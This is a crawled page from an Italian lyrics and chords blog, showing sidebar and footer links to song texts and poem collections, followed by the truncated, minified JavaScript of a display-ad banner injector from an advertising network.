Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark" class="td-image-wrap " title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg 640w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark nofollow noopener noreferrer" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" data-wpel-link="internal">Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark" class="td-image-wrap " title="Raccolta Canti Scout con accordi e testo" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raccolta Canti Scout con accordi e testo" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark nofollow noopener noreferrer" title="Raccolta Canti Scout con accordi e testo" data-wpel-link="internal">Raccolta Canti Scout con accordi e testo</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8_269 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_269" ><script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script><div class="td-block-title-wrap"></div><div id=tdi_8_269 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/ghost-dimenticami-testo/" rel="bookmark" class="td-image-wrap " title="Ghost &#8211; Dimenticami (Testo)" ><img width="70" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2012/01/Ghost-Dimenticami.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2012/01/Ghost-Dimenticami.jpg 360w, https://blog.wikitesti.com/wp-content/uploads/2012/01/Ghost-Dimenticami-150x150.jpg 150w, https://blog.wikitesti.com/wp-content/uploads/2012/01/Ghost-Dimenticami-300x300.jpg 300w" sizes="(max-width: 70px) 100vw, 70px"  alt="" title="Ghost &#8211; Dimenticami (Testo)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/ghost-dimenticami-testo/" rel="bookmark nofollow noopener noreferrer" title="Ghost &#8211; Dimenticami (Testo)" data-wpel-link="internal">Ghost &#8211; Dimenticami (Testo)</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/come-vorrei-vasco-rossi-testo-video-ufficiale/" rel="bookmark" class="td-image-wrap " title="Come vorrei di Vasco Rossi, testo e video ufficiale" ><img width="100" height="57" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/vasco-rossi-nero.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/vasco-rossi-nero.jpg 844w, https://blog.wikitesti.com/wp-content/uploads/2014/11/vasco-rossi-nero-300x171.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/vasco-rossi-nero-768x437.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Come vorrei di Vasco Rossi, testo e video ufficiale" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/come-vorrei-vasco-rossi-testo-video-ufficiale/" rel="bookmark nofollow noopener noreferrer" title="Come vorrei di Vasco Rossi, testo e video ufficiale" data-wpel-link="internal">Come vorrei di Vasco Rossi, testo e video ufficiale</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/addicted-to-you-avicii-testo-video/" rel="bookmark" class="td-image-wrap " title="Addicted to you – Avicii &#8211; Testo + Video" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/06/hqdefault.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/06/hqdefault.jpg 480w, https://blog.wikitesti.com/wp-content/uploads/2014/06/hqdefault-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Addicted to you – Avicii &#8211; Testo + Video" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/addicted-to-you-avicii-testo-video/" rel="bookmark nofollow noopener noreferrer" title="Addicted to you – Avicii &#8211; Testo + Video" data-wpel-link="internal">Addicted to you – Avicii &#8211; Testo + Video</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/classifica-canzoni-italiane-4-febbraio-2011/" rel="bookmark" class="td-image-wrap " title="Classifica canzoni italiane 4 Febbraio 2011" ><img width="83" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/02/top10.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2011/02/top10.jpg 390w, https://blog.wikitesti.com/wp-content/uploads/2011/02/top10-300x253.jpg 300w" sizes="(max-width: 83px) 100vw, 83px"  alt="" title="Classifica canzoni italiane 4 Febbraio 2011" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/classifica-canzoni-italiane-4-febbraio-2011/" rel="bookmark nofollow noopener noreferrer" title="Classifica canzoni italiane 4 Febbraio 2011" data-wpel-link="internal">Classifica canzoni italiane 4 Febbraio 2011</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/emergenti-intervista-completa-allhardcore-rapper-muerte/" rel="bookmark" class="td-image-wrap " title="Emergenti | Intervista completa all&#8217;hardcore rapper Muerte" ><img width="55" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/05/muerte.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/05/muerte.jpg 755w, https://blog.wikitesti.com/wp-content/uploads/2015/05/muerte-236x300.jpg 236w, https://blog.wikitesti.com/wp-content/uploads/2015/05/muerte-233x300.jpg 233w" sizes="(max-width: 55px) 100vw, 55px"  alt="" title="Emergenti | Intervista completa all&#8217;hardcore rapper Muerte" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/emergenti-intervista-completa-allhardcore-rapper-muerte/" rel="bookmark nofollow noopener noreferrer" title="Emergenti | Intervista completa all&#8217;hardcore rapper Muerte" data-wpel-link="internal">Emergenti | Intervista completa all&#8217;hardcore rapper Muerte</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_10_6f9 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_10_6f9" ><script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10_6f9 class="td_block_inner"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_11_617 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_617" ><script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11_617 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_12_699 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_699" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blog.wikitesti.com/category/testi-acc/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Testi</span><span class="td-cat-no">1246</span></a></li><li><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">News</span><span class="td-cat-no">1019</span></a></li><li><a href="https://blog.wikitesti.com/category/senza-categoria/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Ultimi articoli</span><span class="td-cat-no">733</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Accordi</span><span class="td-cat-no">625</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/album/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Album</span><span class="td-cat-no">581</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/autori/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Autori</span><span class="td-cat-no">310</span></a></li><li><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Spettacoli</span><span class="td-cat-no">248</span></a></li><li><a href="https://blog.wikitesti.com/category/video/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Video</span><span class="td-cat-no">244</span></a></li><li><a href="https://blog.wikitesti.com/category/emergenti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Emergenti</span><span class="td-cat-no">200</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy;</div></div></div></div></div></div>  <script defer id="jshowoff-adrotate-js-extra" src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script> <script defer type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="jshowoff-adrotate-js"></script> <script defer id="clicktrack-adrotate-js-extra" src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script> <script defer type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_7ad1d51e7c25b562250f051b75c550cf.php" id="clicktrack-adrotate-js"></script> <script defer type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script> <script defer type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script> <script defer type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>  <script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script>  <script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f3099c37c0694362eb66e2fd-|49" defer></script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: blog.wikitesti.com @ 2026-01-22 21:12:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq
body_size: 29221
content:

            (function(config) {
                !function(){"use strict";var t={8373:function(t,e,n){var r=n(1326),i=n(4042),o=n(5380),a=n(5504),c=n(5508),l=n(171),s=n(1191),u=n(1116),f=n(1400),p=n(9157),d=n(8456),h=n(5603),m=n(7422),v=n(3664),y=n(7366),g=n(6314),w=n(941),A=n(3041),b=n(8989),E=n(208),I=n(2716),S=n(2279),_=n(2884),T=n(8501),P=n(2197),C=n(1817),N=n(9569),O=n(5775),V=n(1848),R=n(4892);function L(t){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},L(t)}function D(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function M(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?D(Object(n),!0).forEach((function(e){k(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function k(t,e,n){return(e=function(t){var e=function(t){if("object"!=L(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=L(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==L(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var j=d.Ay.config,x=p.A.DuplicateInjectorError,F=(new r.C("banner"),"inj::inViewport"),B="lazy";function W(){this.width=j.get("width"),this.height=j.get("height"),this.injectorName="banner",this.suffixId=(0,b.M)(),this.detectedPlatform=V.A.getDetectedPublishingPlatform(j),this.apiAdapter=V.A.getApiAdapter(j),this.computedPlayerConf=null,this.script=null,this.injectionElem=null,this.isBannerFocused=!1,this.playerWindow=null,this.currentDisplayedSlot={iframe:null,wrapperElement:null,startViewabilityCallBackId:null,startIABViewabilityCallBackId:null,stopViewabilityCallBackId:null,stopIABViewabilityCallBackId:null,injectorPlayerEmitter:null},this.newPlayerLoadingSlot={iframe:null,wrapperElement:null,startViewabilityCallBackId:null,startIABViewabilityCallBackId:null,stopViewabilityCallBackId:null,stopIABViewabilityCallBackId:null,injectorPlayerEmitter:null},this.config=j,this.bannerRefreshTimeout=2e4,this.refreshIfFirstNotFill=!1,this.maxNumberOfImpressions=10,this.maxNumberOfRetries=10,this.failuresInARow=0,this.somethingFill=!1,this.numberOfImpressions=0,this.numberOfRetries=0,this.htmlLoader=new c.$(this.suffixId),this.isSlotActivated=!1,this.activation=j.get("activation","onload"),this.activation===B&&(this.eventEmitter=new a.A,this.scrollCallbackBound=null,this.lastScroll={x:window.scrollX||document.documentElement.scrollLeft,y:window.scrollY||document.documentElement.scrollTop},this.lastVisiblePointRatio={width:0,height:0})}W.prototype.performFallback=function(){V.A.unRegister(this);var t="viralize-fallback-".concat(this.suffixId),e=g.A.insertHTMLBefore(this.script,t,j.get("fallback_body"));this.currentDisplayedSlot.wrapperElement&&this.currentDisplayedSlot.wrapperElement.hide(),this.newPlayerLoadingSlot.wrapperElement&&this.newPlayerLoadingSlot.wrapperElement.hide(),this.currentDisplayedSlot&&this.currentDisplayedSlot.injectorPlayerEmitter&&this.currentDisplayedSlot.injectorPlayerEmitter.off(),this.newPlayerLoadingSlot&&this.newPlayerLoadingSlot.injectorPlayerEmitter&&this.newPlayerLoadingSlot.injectorPlayerEmitter.off(),e&&S.A.trackRequestEvent("adunit_response_fallback")},W.prototype.cleanViewability=function(t){null!=t.startViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::startViewability",t.startViewabilityCallBackId),null!=t.startIABViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::startViewabilityTracking",t.startIABViewabilityCallBackId),null!=t.stopViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::stopViewability",t.stopViewabilityCallBackId),null!=t.stopIABViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::stopViewabilityTracking",t.stopIABViewabilityCallBackId),t.startViewabilityCallBackId=null,t.startIABViewabilityCallBackId=null,t.stopViewabilityCallBackId=null,t.stopIABViewabilityCallBackId=null},W.prototype.setupViewability=function(t){this.cleanViewability(t);var e=C.A.getInstance(this.apiAdapter,t.iframe.elem,this.playerWindow,(function(){return!1}),(function(e){t.injectorPlayerEmitter.emit("inj::viewability",e)})),n=new T.A(e,(function(){t.injectorPlayerEmitter.emit("inj::viewable")}),T.A.VIEWABILITY_DURATIONS.IAB_BANNER);t.startViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::startViewability",(function(){try{e.start(),t.injectorPlayerEmitter.emit("inj::viewabilityAvailable")}catch(e){t.injectorPlayerEmitter.emit("inj::viewabilityNotAvailable")}})),t.startIABViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::startViewabilityTracking",(function(){try{n.start()}catch(t){}})),t.stopViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::stopViewability",(function(){e.stop()})),t.stopIABViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::stopViewabilityTracking",(function(){n.stop()}))},W.prototype.removeGoogleBidders=function(t){for(var e=[],n=0;n<t.banneradns.length;n+=1)"google"!==t.banneradns[n].bidder.bidder.toLowerCase()&&e.push(t.banneradns[n]);t.banneradns=e},W.prototype.createBannerSlot=function(t,e,n){var r=(0,y.h)(t,"vr-".concat(this.suffixId,"-banner-").concat(e),this.width,this.height,!0,!0),i=g.A.create(t,"div");i.attr("id",this.htmlLoader.getPrefixedClassName("wrapper-".concat(e))),r.appendTo(i.elem),n.iframe=r,n.wrapperElement=i,n.idPostfix=e},W.prototype._isRetry=function(){return this.failuresInARow>0},W.prototype.loadPlayer=function(t,e,n){var r=this,i=S.A.getVptId(this.script),o=(0,A.A)({width:this.width,height:this.height,blacklistedAds:[],scriptSrc:this.script.src,consent:{gdpr:{cmp:this.gdpr.cmpAvailability,applies:this.gdpr.applies,consentString:this.gdpr.consentString},ccpa:{cmp:this.ccpa.cmpAvailability,applies:this.ccpa.applies,consentString:this.ccpa.consentString}},playerBootTime:0===this.numberOfRetries?d.Ay.playerBootTime:0,hasFallback:!!j.get("fallback_body"),playerPosition:(0,_.l)(t.wrapperElement.elem,this.apiAdapter),extraConfig:j.get("extra_config"),zid:j.get("zid"),sid:j.get("sid")}),a=this.numberOfRetries+1;this.computedPlayerConf.sessionCounter=a;var c=V.A.createPlayerSrc(this.playerWindow,j,this.computedPlayerConf);t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off(),t.injectorPlayerEmitter=n,this.setupViewability(t),this.setupCommunication(n),this.setupIframeClickListener(t);var l=(0,m.m)(c,i).then((function(t){return e&&e(t),t}));(0,v.m)(l,j,t.iframe.elem,O.A,t.injectorPlayerEmitter,S.A.getVPTInstance(j),o).catch((function(e){null!=e&&e.isCodedError&&S.A.trackPlayerEvent("player_error",e.code),r.removePlayer(t,(function(){0===r.numberOfImpressions&&r.performFallback()}),!1)}))},W.prototype.removePlayer=function(t,e,n){var r=this,i=function(){if(V.A.unsetElementRemovedListener(),r.cleanViewability(t),null!=t.wrapperElement&&null!=t.wrapperElement.elem&&null!=t.iframe&&null!=t.iframe.elem){var n=r.playerWindow.document;t.iframe.remove(),t.iframe=(0,y.h)(n,"vr-".concat(r.suffixId,"-banner-").concat(t.idPostfix),r.width,r.height,!0,!0),t.iframe.appendTo(t.wrapperElement.elem),V.A.setElementRemovedListener(n.body,r.injectionPoint,(function(){throw new Error("Player removed by an external script")})),e()}};n&&null!=t.injectorPlayerEmitter?(t.injectorPlayerEmitter.once(R.NN,i),t.injectorPlayerEmitter.emit("inj::clean")):i()},W.prototype.refreshLoop=function(t){var e,n=this,r=function(){n.refreshIfFirstNotFill||n.somethingFill?!0===t.success&&"GOOGLE"===t.type||(n.numberOfRetries+=1,n.numberOfRetries>=n.maxNumberOfRetries||n.numberOfImpressions>=n.maxNumberOfImpressions?n.somethingFill||n.performFallback():(n.isSlotActivated=!1,setTimeout((function(){var t=new 